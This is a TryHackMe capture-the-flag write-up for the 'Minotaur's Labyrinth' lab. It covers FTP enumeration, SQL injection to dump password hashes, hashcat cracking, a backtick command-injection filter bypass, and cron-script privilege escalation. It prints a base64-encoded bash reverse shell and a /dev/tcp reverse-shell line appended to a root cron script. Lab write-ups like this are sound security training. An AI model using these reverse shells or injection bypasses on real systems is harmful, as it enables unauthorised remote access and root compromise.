Minotaur's Labyrinth - TryHackMe
Minotaur’s Labyrinth is another vulnerable web application with a built-in web shell for gaining user access. The labyrinth theme keeps things interesting and you have to find a privileged user by cracking some passwords before you can access the web shell. There are also a pair of flags hidden along the way which give this box a CTF feel. Overall, it was enjoyable challenge. Let’s get started on how to solve it.
Please note: To comply with TryHackMe’s write-up requirements, I’ve included a link to TryHackMe above and redacted all passwords, cracked hashes, and flags.
Initial Enumeration
As always, we start with a port scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$ sudo nmap -T4 -A minotaur
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-14 13:39 EST
Nmap scan report for minotaur
Host is up (0.16s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 nobody nogroup 4096 Jun 15 2021 pub
80/tcp open http Apache httpd 2.4.48 ((Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1)
| http-title: Login
|_Requested resource was login.html
|_http-server-header: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1
443/tcp open ssl/http Apache httpd 2.4.48 ((Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1)
|_http-title: Bad request!
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/8.0.7 mod_perl/2.0.11 Perl/v5.32.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Apache Friends/stateOrProvinceName=Berlin/countryName=DE
| Not valid before: 2004-10-01T09:10:30
|_Not valid after: 2010-09-30T09:10:30
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=1/14%OT=80%CT=1%CU=39334%PV=Y%DS=4%DC=T%G=Y%TM=61E1C37
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=107%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M506ST11NW6%O2=M506ST11NW6%O3=M506NNT11NW6%O4=M506ST11NW6%O5=M506ST1
OS:1NW6%O6=M506ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN
OS:(R=Y%DF=Y%T=40%W=F507%O=M506NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.88 seconds
First Flag
FTP is open and nmap’s ftp-anon script indicates anonymous logins are allowed. Let’s start there. FTP to minotaur with the username anonymous and no password.
1
2
3
4
5
6
7
8
9
10
$ ftp minotaur
Connected to minotaur.
220 ProFTPD Server (ProFTPD) [::ffff:10.10.88.99]
Name (minotaur:dnstun0): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Once we are logged in, there is a pub directory available. Be sure to use ls -al to list files so you can see the .secret directory inside pub.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ftp> ls -al
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 3 root root 4096 Jun 15 2021 .
drwxr-xr-x 3 root root 4096 Jun 15 2021 ..
drwxr-xr-x 3 nobody nogroup 4096 Jun 15 2021 pub
226 Transfer complete
ftp> cd pub
250 CWD command successful
ftp> ls -al
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 3 nobody nogroup 4096 Jun 15 2021 .
drwxr-xr-x 3 root root 4096 Jun 15 2021 ..
drwxr-xr-x 2 root root 4096 Jun 15 2021 .secret
-rw-r--r-- 1 root root 141 Jun 15 2021 message.txt
226 Transfer complete
ftp>
Inside the .secret folder is the flag! Use the get command to download it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
ftp> cd .secret
250 CWD command successful
ftp> ls -al
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 root root 4096 Jun 15 2021 .
drwxr-xr-x 3 nobody nogroup 4096 Jun 15 2021 ..
-rw-r--r-- 1 root root 30 Jun 15 2021 flag.txt
-rw-r--r-- 1 root root 114 Jun 15 2021 keep_in_mind.txt
226 Transfer complete
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful
150 Opening BINARY mode data connection for flag.txt (30 bytes)
226 Transfer complete
30 bytes received in 0.00 secs (70.4252 kB/s)
ftp> quit
221 Goodbye.
$ cat flag.txt
REDACTED
Leaked Credentials
HTTP and HTTPS are also open. Let’s see what the browser renders.
It’s a simple login page. We could try brute forcing it, but lets see if there are any other publicly accessible pages.
I had some horrible network latency again with TryHackMe’s VPN. I eventually got feroxbuster to show me a logs directory. Apache is configured to display the directory contents, so we can easily traverse to a log file:
http://minotaur/logs/post/post_log.log
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /minotaur/minotaur-box/login.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 36
sec-ch-ua: "Chromium";v="93", " Not;A Brand";v="99"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/minotaur/minotaur-box/login.html
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=8co2rbqdli7itj8f566c61nkhv
Connection: close
email=Daedalus&password=REDACTED
It’s a captured HTTP request with a username and password. Trying the credentials successfully logs us into the site.
Dumping and Cracking Hashes
There’s a search form that lets us query People or Creatures. Trying a typical SQL injection payload works immediately and gets us a complete list of users and password hashes.
Let’s use hashcat and the rockyou password list to see if we can crack any of them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
hashcat -m0 -a0 people /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.1.1) starting...
...
42354020b68c7ed28dcdeabd5a2baf8e:REDACTED
0b3bebe266a81fbfaa79db1604c4e67f:REDACTED
b83f966a6f5a9cff9c6e1c52b0aa635b:REDACTED
1765db9457f496a39859209ee81fbda4:REDACTED
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Name........: MD5
Hash.Target......: people
...
Four out of five isn’t bad! And the one we didn’t crack was the one we found in the log file anyway.
Let’s change the query table to Creatures and run our SQLi payload again; four more hashes are appended to the page. Let’s crack those too.
1
2
3
4
5
6
7
8
9
10
11
12
13
hashcat -m0 -a0 creatures /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.1.1) starting...
...
3898e56bf6fa6ddfc3c0977c514a65a8:REDACTED
5d20441c392b68c61592b2159990abfe:REDACTED
f847149233ae29ec0e1fcf052930c044:REDACTED
ea5540126c33fe653bf56e7a686b1770:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Name........: MD5
Hash.Target......: creatures
...
Second Flag
With all of the hashes cracked, we can authenticate as each user and see if any of them have elevated privileges. Sure enough, when we log in as M!notaur there’s a flag in the menu and an extra link to “Secret_Stuff”.
Exploiting the Echo Panel
The “Secret_Stuff” page is just an “echo” tool. Whatever you type into the form gets echoed onto the page. It appears there is a filter because some commands and characters print a sort of error message to the page instead of the submitted value:
You really think this is gonna be possible i fixed this @Deadalus -_- !!!?
Fortunately one crucial character is not restricted and we can execute commands by enclosing them in backticks (```). Using the cat command, we can see the filter being applied in echo.php.
1
preg_match('/[#!@%^&*()$_=\[\]\';,{}:>?~\\\\]/', $search)
This makes crafting a bypass much easier than guessing. We can create a bash reverse shell by base64 encoding it.
base64 -d <<< YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS80NDQ0IDA+JjEg | /bin/bash
Be sure to add spaces to your reverse shell command until the encoded output has no trailing =; since it’s a restricted character. Set up a listener and then submit the payload (wrapped in backticks) and we should have a successful reverse shell.
1
2
3
4
5
6
7
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.125.202] from (UNKNOWN) [10.10.240.244] 44298
bash: cannot set terminal process group (744): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
daemon@labyrinth:/opt/lampp/htdocs$
User flag
Finding the user flag is straightforward. It’s in the “user” home directory which is accessible to the daemon user that we’ve just obtained access as.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
daemon@labyrinth:/opt/lampp/htdocs$ cd /home
cd /home
daemon@labyrinth:/home$ ls -al
ls -al
total 20
drwxr-xr-x 5 root root 4096 jún 18 2021 .
drwxr-xr-x 26 root root 4096 nov 9 13:37 ..
drwxr-xr-x 2 anonftp anonftp 4096 jún 18 2021 anonftp
drwxr-xr-x 18 minotaur minotaur 4096 nov 9 13:35 minotaur
drwxr-xr-x 2 daemon daemon 4096 jún 15 2021 user
daemon@labyrinth:/home$ cd user
cd user
daemon@labyrinth:/home/user$ ls -al
ls -al
total 12
drwxr-xr-x 2 daemon daemon 4096 jún 15 2021 .
drwxr-xr-x 5 root root 4096 jún 18 2021 ..
-rw-r--r-- 1 daemon daemon 29 jún 15 2021 flag.txt
daemon@labyrinth:/home/user$ cat flag.txt
cat flag.txt
REDACTED
On to the root flag.
Root flag
Listing everything under the root mount, you can see there’s an unusual directory called timers.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
daemon@labyrinth:/$ ls -al
ls -al
total 728648
drwxr-xr-x 26 root root 4096 nov 9 13:37 .
drwxr-xr-x 26 root root 4096 nov 9 13:37 ..
drwxr-xr-x 2 root root 4096 szept 20 08:41 bin
drwxr-xr-x 3 root root 4096 nov 9 13:38 boot
drwxrwxr-x 2 root root 4096 jún 15 2021 cdrom
drwxr-xr-x 17 root root 4100 jan 15 02:48 dev
drwxr-xr-x 126 root root 12288 nov 10 11:19 etc
drwxr-xr-x 5 root root 4096 jún 18 2021 home
lrwxrwxrwx 1 root root 32 nov 9 13:37 initrd.img -> boot/initrd.img-5.4.0-90-generic
lrwxrwxrwx 1 root root 32 nov 9 13:37 initrd.img.old -> boot/initrd.img-5.4.0-89-generic
drwxr-xr-x 21 root root 4096 jún 15 2021 lib
drwxr-xr-x 2 root root 4096 szept 20 11:17 lib64
drwx------ 2 root root 16384 jún 15 2021 lost+found
drwxr-xr-x 2 root root 4096 aug 7 2020 media
drwxr-xr-x 2 root root 4096 aug 7 2020 mnt
drwxr-xr-x 3 root root 4096 jún 15 2021 opt
dr-xr-xr-x 248 root root 0 jan 15 02:46 proc
drwxr-xr-x 2 root root 4096 jún 15 2021 reminders
drwx------ 7 root root 4096 jún 15 2021 root
drwxr-xr-x 29 root root 940 jan 15 03:21 run
drwxr-xr-x 2 root root 12288 szept 20 08:41 sbin
drwxr-xr-x 14 root root 4096 szept 23 11:43 snap
drwxr-xr-x 2 root root 4096 jún 16 2021 srv
-rw------- 1 root root 746009600 jún 15 2021 swapfile
dr-xr-xr-x 13 root root 0 jan 15 02:46 sys
drwxrwxrwx 2 root root 4096 jún 15 2021 timers
drwxrwxrwt 13 root root 4096 jan 15 03:45 tmp
drwxr-xr-x 11 root root 4096 aug 7 2020 usr
drwxr-xr-x 16 root root 4096 jún 15 2021 var
lrwxrwxrwx 1 root root 29 nov 9 13:37 vmlinuz -> boot/vmlinuz-5.4.0-90-generic
lrwxrwxrwx 1 root root 29 nov 9 13:37 vmlinuz.old -> boot/vmlinuz-5.4.0-89-generic
daemon@labyrinth:/$
Inside we find a timer shell script with 777 file permissions.
1
2
3
4
5
6
daemon@labyrinth:/$ cd timers
daemon@labyrinth:/timers$ ls -al
total 12
drwxrwxrwx 2 root root 4096 jún 15 2021 .
drwxr-xr-x 26 root root 4096 nov 9 13:37 ..
-rwxrwxrwx 1 root root 70 jún 15 2021 timer.sh
It’s a simple script that echoes some text to a file. I suspect this script is executed by a root cron job. Let’s set up a second netcat listener on port 4445 and add a reverse shell command to the script.
1
2
$ nc -nvlp 4445
listening on [any] 4445 ...
1
2
3
4
5
6
daemon@labyrinth:/timers$ cat timer.sh
cat timer.sh
#!/bin/bash
echo "dont fo...forge...ttt" >> /reminders/dontforget.txt
daemon@labyrinth:/timers$
daemon@labyrinth:/timers$ echo "/bin/bash -i >& /dev/tcp/10.6.125.202/4445 0>&1" >> timer.sh
After about a minute, the shell connects and we have root access!
1
2
3
4
5
6
$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.6.125.202] from (UNKNOWN) [10.10.88.99] 52728
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
The last thing to do is collect the flag.
1
2
# cat da_king_flek.txt
REDACTED




